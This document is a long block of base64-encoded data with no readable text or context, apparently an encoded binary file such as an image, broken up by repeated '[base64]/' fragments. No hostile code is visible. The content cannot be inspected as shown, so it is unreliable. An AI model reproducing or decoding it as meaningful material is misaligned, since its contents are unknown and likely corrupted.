1IBOehEC//ynF7sIIQtz0hPS/[base64]/uiSQdJUJz3qxJEKObHqqY8ol2RCGMTAlEmKoQ1k8AKWlmCFRFgEEP96qh/AAAYrMIEJNDsI/+Cyl77oCQo1SKXQ5AI0vNBpgHz5ExJoqU616ZI6bXUasHh5KcjZMFbDuWADJPCA+agqbsHxK2EoIClXvaqDhTGNYEEIzaapc5fXbJR0HFu2DYIGg/[base64]/[base64]/aNlIcdxXgNRiZtJxldVqgdF1edV9h8+Jis6Pks+RnNOnpdOusNTKytYIM9cmRdk6Vdg3Y9I/Rtlsb9ebo9Ocmdu0uNqyqeC3sOAyUd9CS9xIYeFbcN53eN6Cgt6Jit6Qk9+amuChoN6npd+sruG+w+O8ueHa2+U6WelBX+hNauZpfupwhuyBk+XEvebFxujMzujOxe1HT+5UdfVdffKMoPGZp+7X1/Dq6vhnh/h1lvSjsPauuve9xfrKz//Fxf3T1f7c3f7k5f7s7f709f/9/[base64]/[base64]/VbiXlIBhuJrptlmV20qTnQRByToRZGVRhrZBCn0zOPOl/T4YSSFXjHXoIbLNcggg9WhgCBS28Up55wLKXSVbhVdpBEGE/[base64]/StBKmk+eW006U/1WDRgEfx0CmoKKTMVMoiOKWgUwPNaiqJSfUmYpawXahVrbChelbN1g0MUW8mbnABXn4FK5rSwBKpl4qIVYsaBjIyW6NnP1529bRcTyvYjkAye7Rpc/nGW24kiiYYuEwbJq7RjJH7pLlVovt0CmS3tuX+PF5+SZw9+nRZThE45/wqrLoplVypVWnYVKjUCb0dqpIfZOedFB2cEWF9do4eBeatcEMW7qlk8ekXy/foM5F2XClPamDRhA2a1jBDUWuZpbKooIqAAt4RIvhgWqpqNWLhvymneFxmdUiRh5LXrG7RR4ObbGRtB8v0sFFLBneQj/H4rLLkb931+TxuDWOwmS07Y5GG9SbsutJvgBmRpeFv9PfV9/rXueEi1vyyNZE0lKNvfqOHPfbBj3r47RfIi6DMJOSvfu3LX0GrHELSAicNCuRyBtPT5gjTgAlQgAIh6ZxIRheIia0EdTCcD0vsIylUnOIUn+AP7AAUFBIMKCL+RMidpyC3GgLGBV8JYpNX4hLB5E2lVa3qV/[base64]/Nc95aJoFO9ihDchtAyA+cSieKmo+iWIdMYJay098IhCBMGobfJJUX5KAIljkgVP/[base64]/[base64]/GLP5xhyUyYNDLOCIosqz+zQhTI7rDHaU9bj3aYux01kDaSo1hFIhRB0Npy6kibQqfLBVNluA2RW/[base64]/yrW8ltXRHWaaaA357wt8OfCSB+AQrqRvUStzw9kFlc3RXYfvrAuIPbRiDcY07hiwAQSgZWSpgchYzj7d4wFKNS4LQwgNHxIEHRPBCEJn+QIRdwSbnIIhABVhO/[base64]/dyLFcACrAAgmICKyAUJHBonjZgAyZAfugW60JgLNYkF0YY47JgElBieaV3H3aAEQZhCFBrYXdrEuCL/3d1YRdhWOeAAliBBJhrB5iMBOiBBChXzjhXj8GMz9iAyVhXCPB/DFCC7kSMD/Z/dxRyKzaLZqVOctVbsvZ0d/Ui8wQ2n1GDXbRWYeCD7SBu47YP80AOhhcL0DeEBcQ370Icv/BuYUUzZYWOLSNSmzcQKVNSoIcWVCZlQSM9wEJZ+BR2pGhCGBBcooOHbTAJOMFKNnQSaEgMEGcxz4Afn/[base64]/[base64]/vgA/20CV+Uw6V9xs1Q4iDGCry9imQk5wUGTP+nCdlGaIygpohb4FWVEMBkIF1H0kBDoCdYZiHPgAESMACGVABGqAAFQACdxAIZ/hcxmAMbVYJMdmd2LUI2FVnd2AHQGACGQEZ45F8VvKHk+g7+/mnvHo8TcQDoXALt+AIgwAHmHCscMAEO7CWDaAAl1gBn7gAE0qhFNqVFdqVC5Ct2UqWDdBlFgF/qXg7KTCX2pSOvkIu5gVt+1RZ6gqPNMJXoxGBD/[base64]/86pMUYpLQmsAX4ujwaYThqr+GIolNqVlDFPyYWsUurdRCGl3h5V6jJYZ1BAmNKDvbQD9IrvfhQeB/+e73Pm72G53h3hzxF0LKMNA/3wA/TS70yW1GkQATacrPdq7OA6iZ/OkSJ6nk/GzBPaLdGu6gD1SfZGHa/FXbYaQI3cJM1mQU+kARvsGhfaQFK0AhYAAi5ZzGlaqqpcApGdbatalQ4ZVQ94bYTgE4JI7ergat2e7ej0mcRJANdQKC2sJRwwBCC6wqQKAMbIAEG4KmKu4kV6rg83MPXKoqUy62/5ZMemrKcu1ZLN2NWKroM1gAm8AZQHMVSPMVUXMVWLMUgsLp2hbs6qgRX/MVWbALKiIw5ysW5y6L+N5j5qqO9Gze/+3yPJbxOx3XFi7zIi4sXkIGEJS0csAzjIA7+5PAO5dsP/kgOf3y9H3vI4jAN0yAO40AOQAh0WQIGwYkPgzy9/HAPdlpRkaC+0ne0KrurJey++DaoEHKR1wSRdmsyijqd9jMBe9WofeK/J6QeSKBKZTYGY5AHLxACIZBojdAIa2AHrSTB0AANxbAKn7AGORUIZSAEAowEwtcGuZQFHhw+IUwCT8JUdfunpqF5kmwzewC4cHALyECgMDy4TJACM4ABBnDDNzd+0gq5PDytPiy5Y9mOGIARFiEDM+BpRwy6BsY2B/U+tkEjDXAJl7zQDN3QDX0Mq8sAUjDRUqAEFa0EGJ3RGq3ReuDQHn3JgmDFLzDSJF3SJn3SJy3+BCq90ihd0kJQhzBdh0gwhzSNBWv6bIsB0ystBC+w0yzd0z/t0z4ttUjQgsxLGH1wyBs7yHZ6bk5tbuTAyI0MyUEYQX4QSfSwDx79SHZ6hGkgfTlLXlsUv6NcwpYTPfdr1t1RFSbCAR2wx2AHOpK6el22ApiaBWtgkpOwE2vQBlHwAiAQBW/wqn9ADLRQDGFrDMeczIGQ14HAAr+MwyYABGogfFgQnxkGy3qhGswHiN7cp0aJPHGACQW6B7eACei8BFxQuHXRAAjwzgqwaBBKzwNwz7ZNodmajSHJJ0uVVWt5YPKYdDVGjAnou/xTQuHw0cq93GZQsBOw3NAd3dL+Pd3UPd03/Vl38QbVvdxvkKX6XFgYYASHPA6WLN3wINXjwL194RumIQOhRVHxQr7KrQ/nSxzmAAbb8lRFRNZl7bP2m8pEi78fdDJ4Y1DUZp2SugC/ZQLs0R4mURM3cQo3wVzWdUOrUAwTXKqLvQpGtQhJAK0H4KwhEAUCjAVZgASYvYFXAywjjCu8+s3jZSShnQJEgKxw4ArnDAcvrNqDgAId0AAJ8M4J8KmXOM9jSQC3rQBIfs/aik6/tc/fxc4SIWM8Qo5bylj78z0EmAHysN3SLQ8VoK8g4OVkXuZm7uXywKYE1ghnfsnh4N1wjk4koAyLLA7wMN31sMiNXAj+BfUaPycCLAtu0Svd+FDfxeHJ+Wle/T3KqGxv9hvgAv5BzqM/[base64]/AlOFW8RWTi7XmS4oA0z+Ep6AEhXTKI7CkqRODM5QquAQ86cODsi8CjhFtmWQBCFgAixgBlEQqyMZKLi+TiyeG/i56IXDBINgC8iACaGADIs4zgS67DvwwQkwAAMw5IxGftM6oQRQ2zyM5GKf5L51uSxiOBwJTg52vHkpYW1cdeFoBpdsD/BQ93Z/93if93h/D4OsBK+9o2En92Xe5eWrD3p/9+Ud74q/0LRA7/VOAsfw7t2t794NBuKAC7ggDjwI8OOGD1HNyMqgP4GRYnTRB0Cmg4nv8HU6s0j4O7paXheP8XIyehapyjr7Xx+PpSGJ6f6LSjNdEiiP4Rk+/Br+DcZP88cc88VQCYkgqp/+sAiegAfBd5PDNXAmMNcZWCPBQjYPMomjvJ84swSDiwzkvwdOT9qBywVLsAMj0KxYn+2c6nKb6JVKPgBLPvZiP/b2T632rAAJQKsAMSFDBw4cUshAyAHDQoYMGzyECFECA4oUJUi4cLHiRAYYL3zM2LFRP5Ik95FDOQ7lSpYtU7rcV7KfvAUIbN504GBkSXz2fP4ECvSezH4viPJrx1KlSpT18MGDGhUqPpnhiPbbh0/rVq5dvX4FGzZmyUUizJ4VscHsBrZtN1wwYZVoWK/6iIaT4CDiXr4QOYjDFRgX03ZJySUt3G4eP8b89JGbhmtaLhJsC17GXFAEB7OGCh/+psfv6mjSc9/Nc5eanjkiKFybTZHC9WzatWnzwJ1b927dOnz/Bg7c9mwROlDo4J1bR4q1DSdQeE4hJ/QJE0z4wDJm0ilizooZMwYNGjjy4sWT/[base64]/Y3a48DjjdteVhu04Wqi44C6aizDrsxEvFkGO/AI6/eetXDd732wCmmkvgqAfgU/[base64]/bWcUznBEecDQvX8+D3jfYw7zpyWcVqUhF9Spxik8EQntZuEGIwEcgJrGFBA+imLbQ10cUQGg2PNhDKJD+sQc4xI8LS1iL/[base64]/Jlqza8/[base64]/WSq5dLA75BjHfEpdCwc6UB0MUEdIksSOHRIRiFMkz6vG6GRYxQpK9ZwVrezp5DeMAR/+PLjVq3BdBcACQdcbMGyWUmwpkfZ6yGwFdTh9zJsIeOAKW7wPZHvgwjE/tIIQDWBE3CzRM1Nk2Rxd1poyWsA0dbRZH4loAeBE10KIliQn5URpqoXzOjNgFX/4ox/++GfcyCGaOt+5znYertX2/Gd/tCKFZiA0P3ySQ6vBwyeMoQs+3iE2c0TaLn9uhQFAQOg8x43QfSa0n+1MEn8kUWxsqzMtsFvEK4EE0aP2Rz3EoUQ+2zkcFIDzE81LSyDz5RXtvQU8KncOYN/CCxAJaX4X0oFMyIkc9CC1nf8saml/GtR1lvRO52EOQxhHNgi+nW0WHMgGh9s2TmUqcprqrd7+9U4Ga9lw8KaagQysAAmWBMQnStzVTUIDrGJVx1k/uR4YpwcaqXBlJVBZjGLg+BQ7xsIK7orXlvYqBUUgMm42hD7X5a0L8etYx4gp5RFkwAGRbeYzXVZZLuesmgRUwJnFbNmegU8B4KSOmg1yEA4gLScTiXPQ5/zpx4hj1kY/+qz3fGdq+7kf7zD6OJA+dXHAo9r+MAOBGjFtP0Nd6lFHOp/7cQ+kS/3rVDe72WetdrAn3ep/1oMBYDBtGSY96VInhzn0vne+953v5Gi7l6ZOKGmX5SzZbfVHTCCPafMD8Ghvuz2u/QLy7vq8U+w1RLwAbHHsQx/EBvaxkc0kl5L+YBlmJ4fVS/[base64]/g0x6M6qhs0awvBxxvBsCM0edCAnLgEEzSHFBQHciA0eJDBG8TBEbwHQpuCAXgDQpO1HBTCIdRBQgMEtOiUTkm8Vvi0GMzBc/i08Woiy/Mo9Gr+P78otnrYh3cotkFQHAlgEvyqgWVAOnKQPBNEQxPsB3tAjcS4o1EoAkzxI8HSPde4MHERJAlLsHPDlt1JqgbjjXdLvg7YMMxLgAwwgymQgqwCBE/Yt2e4PuZRsRXjPlHyvvMwOFr4hDtYhFQoP/NLJR1rAyCQpR8rkAMxkonRDV2Sv/lbixkQBVuIH/0DGS7YjAxYABLBMhiJEZVTkRaxkQN8uRhRQBCYwBU5sx1JIJYBpyDDAIJ4kAmyQinyKDXpwJsAwURDwRSsmzT8NLLDQXP4NENzgGz8tHaQwXYgNCckwnY0OnwgtDcwAEEgNKhzx3u8QXj8M7zxgXDwx3/+BMiADIdPC0IcLME/kweBVEiAFITzIhBdgwg5uAVXuIVy4Id6aC+KdATFcQAwdAiIAAOpo5V20Edv9EZ9gAd3SIx2eMMi0JT5w71D8g0F470Gw50Fu8OKQYFATAGYIsQOkw4HWK4oyIEoGIM7mL5986rlSbFJhB60Mo+ojDFooIVKwINO/MSGy7FKCAQ78AEfUxOKO5D3yxZWpI35yy5HaDJZDAUu6AL+I4EMoACUcxEtG8AV4awB0p9h7EUNYAEQSMYCqAANmKa9hMAKUIAGUBed27me40gqdADVMgALokdtzMEdNMl1zMF6+LQccADGs7YbFMc/Y0d8FEJ+iEf+A2BC0jTN1pw6aovDMchMNOSHs7vBM5zNNLwEyJyiBkiBiaRIfLiHZHAFinQFJfm5i2ipvegDcZiGkUTN3LQ2APuMwygMQyABieKbvDEkmYwdQMIWI6uN4Vsw2dnJ3UiByvhJxZQibsqAJDDKEasEVcikE+MksnKxUDqPUQoP8TCGVLBKrCw/rayETwCEMbiBhvEsnCA9i8u42dEWaXkoVruSFMCECskQR4iykdmMFZhLZuKZZ/[base64]/5xV8MwAUARpjTnwUAARatAMCsgAgAARAgzAIIM7zkmR5ZAGdMRWn00Y6yRm6azCllTaP+o5URfDs2rYd+HcHnLIdxbIVWMMcynTpa6VfO7DOXaImzE9iog1iWGM06Cwdu+jQhtBXj8tiPZQx7QLqJRbqC/bPrEoGti1ORzcGDjFNC80zLA8MGYILDsoVk0Idk8BhkCAUOqFPEkcZMGIfGwQVyKBU2xQd6mCkuIQHTMi1JpdS8eZAGycltUQ7xtMOq7VTZQZIi2YAcHZ7H+j8NyIKrpM+FWx5/w8+wcjHw889TaAOFgyuurDFc1VVUWIQ2QIKUwdc0OUUMYAtiRQ4qkNYNQTxJ/QjTkhDFijJp5aMZqFYrIxECUDkUIdG7VLkCJCAeOQC/FAJ1BYECMMZ0Jcz+MPNWHumZxCS9VPzax6zXrrkJfa2zd3jO2nXO53TOf43Tcqhdhu1dMMrMgMXd26WVkgxe4sXd57zY2bwETUu037Vd5PXdfv1d6YVe6p2G5W0Fs1hNMnW83kVepEPSl/2zFzCvh5gSDggFj7GFc9BZ9vXZ5OxIxBFUzWuVyKCVcxgLNl3DpW0HQ+AAi3BaxJ3UwHVFoNJa5dDUc0vgre3DnlQIhgjbhmGmDIiCVD2lWcVEsgIrgYNKY/[base64]/[base64]/[base64]/[base64]/l6YApOgEeKmhiUzw8Ygm2eiPOnNru4eg8InrfnToNUONt5VPc3SQhtM9h14o7Ic4Foc6o+7fxWnyhfmYv4eOX27dbYT7Ki9di0z2du+O4YKLCFbTqsIm2bUZgBXJEId6kgk2/Ty8Owx34AUnCHCMKPePcHVYz65bHutc5/qe5HVi/vUEKLPl8oExqFtPRPZPesq2XY8ZQyVQqARQsARPTPEcs1UhuPDF9kgi8XZ1Fnd3JvB55vGO0Ih0j1Qv8JhBiHfIMnIbYZF7758QeIEQ2PdtlSYQcGINeO0s+Ev+wLzt2E6CMRgDJFjoFJkmdrV3n2kpDhAanwXWWXLGo/Goi8/[base64]/fErbfp0aXLTVuNaPa31anuoZ/cbbdvfO9euccHWjeveZ3iwea8m589e797TzPk7x7r3udDhPIMu51v36927WxPHrtw79ufTgNvuN/[base64]/DWy1v+Pfr6AwJlkRW7GQf/[base64]//+vLy7+9PPOL7D89k7vpdj8LCTKbiHwwJigkFlNr2+YMYKEpEMLuzj8g599V1IWj3toCwO/h9W0wcNL/v/Mt5ahIFEMUVFN4tRzmjEs54xsIE8ElqRZJACEiQJA05i0gQyCKWmjSERgAjElRiypS5JBBzFmEQd6nCIQ9RhDZOIxApjuEKxrekkKZGTENbGtsgUSDFw4wkRgsKEJeggBStyygDtljcJ/[base64]/[base64]/BbBAGHFHMYo4DH8rUhz6W+bHT4AOa4nBN/jIBhmuWNJt246aiUnSscI5Tgec8ZzqDpIPh6iBHOFmMBd0Jz3gShp72DAR0Qzi1h3Dpavs0BjF88YtRGMIQa/iuG/[base64]/f3QAB1wx2luYA7V+Ri0zS3OPd4wjPOJYBhho0F//+k+kM64ZUhYTThn1dka/[base64]/1ohQMuUfF4VcMaJr8Xx/oBSpOzvOUuf7k18OHjN6SI4hfKHu6qIWQi+07mF2qEfvaTOjd7z7K2wKxmr6ogolt1MkTY8y3OgVp8UB3QH9tHyZ7Tm0IoWm/Zdpk2VTSz3CYFuZOG0TgvDcFND/dGbuf+QI3cDmoMLElJ8Dz1qeV5gygkAiQqySfV9ukl7JLJ1ry4dSy6u9A1kO2GeEiCApCtQwPsBwE10SO0fcIDGVzbmyNFFLazaaLQY+AGlMuCECpQgQOMexFJEAKID1AA1pdRCgiGgQbYoubdA7WMZYQuPj8h/EBEwYwVmP2ISQxwBWhGjzZi8WcVBOMZ+28FGne4KqN8IVsORORCPl647OFxC4GfW9q/shkc8I2RYz/[base64]/qQWlEETzNUYKdECyaMZWHZxNzBgBFQUSlIZ53EMyZGImSosmtk8nuk8neiInaiIpmsNpXALlIYAZCIIghMNpvAMpfiI+zMY5VIMt3mI1vAMsxiL7JMM5nAPM1YMl8oMeJECVoQY8xKIn9uIniiL++5QDP7jSMvLGJn6iNSbDbAhBUrjiaYQZM14j/[base64]/zww2ieJjychjHUhDpOhmclgADaAgcszB/[base64]/[base64]/[base64]/eeBwhIHOUpwGnsw2BCI2osIynWg/[base64]/LZq3IuXLpK4pzMIwDMMixG4dRkAFJAEefIIqHNUYwF5Y8K5WaIAPeNAdfBC+qgIrrALyGhXoROW/boVhFIZhVFFiTu+vTEDCHqBiZm9MUIYG0KQmN8L4zsZlEibRdjI/bDJNvqagDeYEn0Y9BCYu4BVqloZgOinTKkGSmkaW7q8/lsYnB2Y1mCYvlkOe8sP8XUCdstb+kspyadwAxMLmabbyaQjB1TJdHCBDF2iwoMrjfoiAZQFIKJhiLUYtCC/nLThCVeRH2Z7IgWQTGXtr6P5PUqDY5+oXb/nwCtrt3QbxRf7Qp7FYA2xQAtydfF6RfRau4kqNSTxU4jox41IxmEQuLVhCnFiutGKuS5TOblYGn3juJPLX15VU6RYKD62AJMhCMGyDM6yCGaR0DtzFGCyCKgyDKqjlHObAWQxOBMQAC6yaB3nCKrCCT6+CStjx67GAqQ3OIh/G4BCAnUDGTNyEjXAkg0CGJTMsfzSAEPDDMmG1aaxWVms1V/MDzRJmOK4WVmc1M13d1ZVGWpf1Kgsm/Gb+tS9rYjnsQ1sHpjV8jDIE5m2idVp/TNISpjHxslY7ZmDHpjGdw1rvAxBAbFfndTIUNi/yrDItAlKUgVpHKi9CdiYmU2lUAiUTCwZQs/[base64]/g51Lg5yGyRt/hdn1Y11Lh04gI8oPg3tKaJqxaNO/ktiLBqTTlSdEA8qFaTB3aL4/gyxcNuEssedIH3lDbTdcHRBcjDhLMtdEEKVG0f0XZt2/[base64]/[base64]/JukfPfJ7UgBoIwzYAAyecZSPUQkk4QzFEQzcUgzM4Qy0EOyvMaCJkgeIjARBggQedwt9HQzTUwiKUAYXbkxu1wVfexbxByeD0rkV1OLkzIgyjO1VzsLCAQmpFaqRaHeuflgRyPLyv/jJJoO3HforTfsqG+b2nVpBLpzWkFu9LJzyk1pVDnTLQfooPP9RNksnV+MWvfj4ovJNXQz7UvjJVQmteQCWcOPMDPPY3Qtj5AOyrL7z7uzKlwku8TtKZvMiLD5x/MMQwwQUAYMIgyJ7jP8Xkv9y/[base64]/Bh7+VrHv57vesW7cnTnx78OWqJ3NfL7777/aqw7OfPr3+vezy7QswPPr4s0fAavDhTx88BoqCv3cE/A4X9KwDJwO87krQunIivKUa/ibQ6izoWCrLxBNRRJEJW2zBxEUXWbSFiQtSrFGwG3HMUce/[base64]/706/C7c/QJt9tbcKnunmrb03DdW7T9Dtr0ztk2W3irnVefe5TB1z4CrbvHBIFMACe9e3ARr1ts3+EvieEwvACQ9OphV+HvANanDBH3KrHGj0/[base64]/dleo0rM6c4Y3fHR59rBHemuqUIT6Z9JIRHp7kN/y9eeKLPx55fezBJfzvk/nWOmkG/oT76L//ffr0FhkML4FWGF+fasDn1pyDg4WAs6DsYxjYw8hiJCOPEfBEK3OgA/[base64]/SPk530JC4yGUr+9U8Z1jCHPfCRveDVAx/RIx6CMlm94JkjlJkcpSeHp4xQnkOVnMQFKkPZjTbU8hy+BCYmpVEBiN1lIA14RiiX179k1BIEwkFAsBh4Ig6EIoG2MFk2U/ZAcW6RR4GpS8xkVsEfEclmDxHBBinCM595REoi7EhbUhAlEmTgaFVqQJ9auEKX3ARqWWhDIFYRpk9BhRirQAX+KiqBimKAw4c/bKMzkNCnBSCNAi5MAFgG0EQFrC6kwioI7BqikERJ8G5762I5zTk7CRSBCDIggSeEYcZidOM0aUSc4txomcqYJnGsUmMtAlGVzSVhDGUAnSBzQMjS1QmRiURdsNRyAUc+ki45QhESQvkOXI6VrNyCZS1vubtkKKMc56hHPsIqPFBGk3jnCKUr5VdLTMqyrL47K10/eUy9atJ8/bNrKB+2TAmohYLDzKTuOLm9TKpiLyRlTjZXlEAmLBCcJhrnZ10myeT0pYvMVKdALljBm71zgx0sST3pCVuQCKotJNznBDBAAQyopG1XUsAEVri2CVQgAxUAQhv+diKmG6aCGA0tilMmWlF1pMMZqAAESygwAe1uV7sj9S1JWScstQxpAwu5IksxNLuY/uWli9JLA4hQUw6oIaeq4MZOI3O4xC3uMkGtY1Hv2KpV4KEMSg1NG7KQhChMQQkv0MCWqIrI3/QmvHCrokcMJUnB/OlEeIBmX0HcP2sMFl7JqIY1ziFYvd7DHi12cYsBK1fBsvjFLb7HYIeHC1xU48TWKAdegzfiewD5d3wN3oQGi0kiS6+W9bPfYhkblwnc2JacPCs+7lEn8IZ3gB/[base64]/Cm8CpOizId1lw2hZliryEe58wKMc5Tb3udGdbnWvm93ohoe44f0Oe8Cb3vW2dz6KCb703Zvf4r6HOc7xDni0mN/[base64]/Vr571rXc9683BbnO8+/W177h5rFGPH5vnHOLefXnMYe/f47738EYCX5rFchbQG/fboX24V8Eckpe8LBwQc8tRBnPtb3HmNF+nzd2Jc9e+FiQ9n63c2iKDGuR5n/[base64]/gKwVXcAZE4hRisPByTTIUZ6huKBp20PGM4RkCARBMBQ+0cRvx4A6WLVZkw1eUkDeYMFieEHY8YgM4gApP70Qo4AvhEQu9QRU4Lh7t8R7xkd7uYQIQoLPKgAvLYNSWIw3Npg1BBg4RUrGyiA5Ryw7DT/x4pp5ky/[base64]/lCAk4kA4zt2FiURSXvDrqRwI4t8tjzRVe0DCKvRV2URnNUR3XUG8LtHpxhEcbABDYQzeZiDESzDJTmY6IDWdxoGBZhEe7AFX1gBUgChTqAM+1xFdoRnFJvC8+QNAfSNLvMIJVDNbePNedQnWIGNm8uD9+iZ8xvzthCUH4uN4dGKjuAI3/[base64]/JTAg+tmQtVuTItExFRNTStbMMVl7V1MzYtE0RYs12EfwaQk7fInaOo+dkayMAMRD+BbEQR6JPfdPP3G4rFAAEZCUJUjUQ2kAIA2EMbkAIPIA5aaGHpMsYukFrf2gR2sAYnnMB1eEbFiHtgKA4vXHZlC08BXDrigIUJGdURuVVO0FWJeEPbBVX6WAOimBXta/vqIArhdWmEmEbYtBAadBTbgiOnDUyoLUYKqEbaRQPrjUQKjZbo4AFUCeRvJU3AODznNB14mYdq8hZLktdUwRi9MIumKNlrAleTxOcpKMg6u5lYda9rqjUUMI3xzA1rWmBUNeaEBaFUsLmdutJF+UCZHfUcIRZeLd3NS5lhANmUzZ1VfdEmAN3r/d6p292wYl7Y9bM7g4vyhedfiRm7KL+IeHUIXR2Tj2IDz/[base64]/EE/ZggQ2KEr29zeVaE/[base64]/mkt5ANmTSVA10FkoCCRdRE7SDBOJIZ2iz+CLJlbSRlM1mcZnYhO/lmd9Eh8FBOCQUjTPnn6re2ciboUEh422YrEkADFCwKpKAMELgMKsEoMPdMFgGBIxYQ1uAUiFnSfAiCeUjSFlBSvRY6i+FsWXGGxtrqgEIooGIVQOFMWFWHSCU9U5hWubmF+3YOYlgwFhpHGiAFiGAGMIAICPcYmwAGC/SGKCMa3vmGhgEQVKG/VqGs7wA2qNUtgTBg9UgDpriqQFegRVcBUqIOTTekERlFuKx6a1qNF+W8ECAuYheNWSehG3qNbQeM0/QvtJijQ3p1Y2qBZJeimXuLN4CQ+yI52vWPg1eQfRemHVmmuRcNhxtluAyn3y7+qHm6e5soOMx0otHieodaGIs6i+5uIJB6IRxiZ/LQfX3W5+70TlW5IoaGBFCoLCrpbLS6qbwal/MID7auEj7YKMD2DkjYE5hiraULHMRWAeMaHOaaE4sBFrPADvCAMX6CFnwCKIKir0Hhr6mZhAc7EGSVVvc2Dbx5DuYADTDgRsB7MHiACWYgOkbAGHFYBmxAGHhYLDfbNIiKca3RVFQBFaRiiY0zny0XD/61DfwZtl3bK6yNdV5ifWGnlc1YeylZ1JaFdlumfAUIWbxNgMJLRE7Eo/OY5TDZYF3NLmpXFzu6knj8tvFcd0t6kE+6IOoiLtY3Ni+AeGs3+Q7cRDz+ZiDvnHsr2aZZ9sxZ1kQgOb27l098ur3LLJLjWxg1Wi5mlgHiIiHuG/z0e78JxQ/prEnubKqJxooMnCZM5H9l2avD80xIWBuhAhU+IayJAsLHIKwtHBXUupjLVhqki2wpuKLSQVLresTbYBGsLtiCTcVxKG7/WhVgfEplHBvZU2+52cYTG5x53I35AgNqOCVCbwYClBBnIck/5fDw/fCcgRVIxTNgcYZw9LSxvEapIgqk2Ipd+7UFOqdRjVg6YAy/FNOx6badtETyQiDaOHYvWUSgDGTqOEUm3RdFa885upAZWyvSoo/zlS4Iort7N6m3zbQeIi6cI+NI5OM/JuT+E3n67IS8z1vi5dyOOV2S2WbnGTmMOT2+lUXjBQMYW8q0Vp28jqQicM6dfFbW0U+Vg47Au9vAh7M4tXGsKwEUtg6X84AWUkHYGQMojCIPKqEYVuEUhsGacVKCJfXZpwsdvmHv955NUqENDg2EaQEaCH/bx4TFRzjccVlCZ9XccdWbExsNNoCxe5wHuoADLtoBSKArg64T1jmz/yvf8b0YauETkngMRhJVqdVU/HUNiJAFpri1q8orQlfUZHtXiYMtmvu2VVbOQyqbLFp9H9p5A0Omi9uLvzumfJE44rijUUQJ3iD6pX/6qb/6rd/6SQ/RJcAhDsLND/z6wT/8xX/+/N8gB857ZS1rgPoxvXObNEXK0z+9pxeA/Ok//[base64]/esXQYMuRBw44MuBh+IiNWwIG7ZtGzebxaJFs2nZsrTN0i4PO3XqE6A2be7cWYs6keo2UsYkUQAAQIDZtGvHpj0gd4L+BA0QSMDAoQMGw7sROPA7AHnu5H53O38O3UGDBhimX0DAQAIDBoB9I0jAoK+B3AagRzfswDx0voH5YmfQIIHh6dOro0cvAYQ8f/z7+/8PYID/[base64]/qhjKESObrX3b0v83VgzUD++OOC1BXJMwYDGWQQBwo1OVCUJExEQhF+IPIHJ7M8po2sp/wayCRpmWX+FkphtWQmV6lUssgnd6D0CSqpwIk2OH5+0w0xvhBjDFF79uknoIOCg7dXqtzxyUq0GLNoozU9qpKkZqGlFluYIqJGXJ1+igYVNo7KQBc8HGZzA6y6WoQawzwmma2UsfLJKs44sw0xwgBDSiSbSMLJWsMau1prWbAgwG3QOjvb7rptaIACghHZgb/3pbrtcjeSh0B7z0lXoL/l9tj8Xwg4GB63AgzwnXoQvmsY8uK9B1960tFnn7/T+YjAGyy/L2AOzrkPf/[base64]/73uBcyzGyljK8n3kqUD/ZtkyAeboZgUkoM521rMFHamBKdAI0QQCpRogohkWzIY2tBGZbnTDG9TUla66gSv+mczkhNysRFqs1oZPgIYlMMQKnMDxjXXsxIenU5s6dOgnPvXQh+CAigg/oYpELYorg1viNlGywieqJlN/aBynPIWGhMoAizJjgAi6kAKb1SwxVSrCLJ4pDGiicXSniIQhmtADIGQhC2IQQxNOagU61rGOUmjDGKKQhAUwq1m8+2MABkCAAUzLL8JbwHQQWbx4HaZ6jXSk8voSrlPya6jm6gtfsnOg5rULO/+CVyflZR700IuofsmX8c5HpEky9akW+o896oHWtKo1rfxgJcWcY4b/4GOtar3HwM5K17TaFZd85c8xuGVLAM01r3S1x/[base64]/SXKA+CLfXnZzI6pOMlz/wmpxJJqAc1lvO0JFYPTQE54CTuCW/[base64]/UA8oobgc/7o3vfOt73/ruR5K/Fa4X/Of+HVCWsn/4je920BseCOeHvwPUD3pLfOIUn3GN+aMh8oynAhfjz7wn/o76LcDKL8PyL7c8JCMJ8wKTJcHQBkKEUpQZG86kFZo5s2Y271kr/KyJTVrild6+OStNSQeggp7nesJW0Dw0em6lgZU/y0QVRCSnooRLOElFGnGTVq7jHoeXhOpg0zqCwwZehoGKXjQy20X1GXFFGdaN4hCGEIMh+hCGJiTsBkIQCWnimwQQAPu+wpZNsQtwbN0cm4vyoUBHCByY5gAm2upukJYVzK8DBUmiId7LdIiKL3FXVV7NQ7dvPu0basNnqYZpt2FSSb6ylrjitKf4xf1xicmnR/b+/rgxjvEBIIXXvuL1EJDvh4/[base64]/Rl81FS34hXgF4IPkcWwKYD4N4GwYEG3i0V9/QXmLdSDoAX7U4SDd1iOphCDrgyMcdh9fRS/UVjPpUi7bNklfBT32sUjbRj/9wQ8KNw7+ODYOa0gOa+iGUAaHM9aGJ7Z8b5AbIqMBJqABZ+gP9lCHKoZ9/hGHbyiHbPh7AnIPdDhxhYiIKAaHjhiH+pAxO+UXTMYf/aCGkThje9UffugPErd8elB62zdAOfN99JFyCyJ+DQQlDrEBIgAJvcBMNLdZ3IBmnkVb3/B+76dzucVmsKVnW3F/RceL6cBnlOFnTOGLzBiAArgTu2JPZbESLPE3jeZoTNSAiAOBbaBcy0VFYYcGXRAeAsQAOsADDFIzF9CBRMAJ2kUr20WCuHIZz6AKnjAJKlhSTtADPhCDM0iDvYaDOaiDvLMABXCQBaAbCXBsQ8UbE/BsSdgegIH+YN+xLrvBAE6oPtURPeqoHZoHVdRzPqDHFxoZPiSJbuITVVIoemI1hv5SjosFimnYhjVpkzeJkzmpkzcJfP2RA7lxDBMCDzr5cP2xDzuJlEk5iP9RD0nplE/plEsZAkHYXxvTH0OZlLfnD4KAADB2DjupY/0RDqZYcqiYilCoQF3WcrD4BbSYfpzVWd5AT/gXgL/IFOjUjHcJOLwYKIDidIwyWudkl89Yl/[base64]/[base64]/6GQ0Scg7pCT5iBY5iCpkzqp7bCT5ECpmQqpAgIPmuqplGqpSNkOn0qqIdcf8rCfGgBjNJmUbZUxfqEE/nGUO7mUSmCnpkhdDrqcbYoBrjihaeCWGIqL62cP6OSMfZkUhAmiL/qMfFmiy1qXhxZ/[base64]/KQG/05IT7Ls+NgqjFiDjtLszW5qXxVnkDrtMvHMa2wn1bJH+9AtVSrlYjFU//xhjZbs2UrDqN4q1ZWQA6qirzqq1BSBBaaWTV3RhtarM/[base64]/i7PkMJ8xAg/ee7NR6w/h8AZvwHv9oG/ey3D49nD8gA/zS7/zSw7k+w71W7+uaj/3S77i0JMnIwhBaLQF+r82i6D+cQmCwMCC0HFN673mS2UFJkCYObzUJacZPC